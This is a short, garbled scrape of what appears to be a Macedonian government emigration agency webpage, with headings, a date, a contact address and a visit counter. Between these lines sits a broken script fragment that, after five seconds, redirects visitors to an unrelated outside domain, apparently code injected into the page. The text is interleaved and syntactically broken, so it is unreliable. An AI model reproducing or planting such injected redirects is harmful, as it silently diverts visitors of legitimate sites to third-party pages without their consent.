
ПРЕСТАВНИШТВА НА РЕПУБЛИКА
МАКЕДОНИЈА ВО СТРАНСТВО
script> setTimeout(function()
Понеделник, 15. февруари. 2021 MK
{location.href="https://slavekatin.com/ " target="_self",
5000} );
ИСЕЛЕНИЧКИ ОРГАНИЗАЦИИ
УЛ. МАКЕДОНИЈА БР.19
1000 СКОПЈЕ
389 2 3118 633
INFO@MINISEL.GOV.MK
ОД
ПОСЕТЕНА 805929 ПАТИ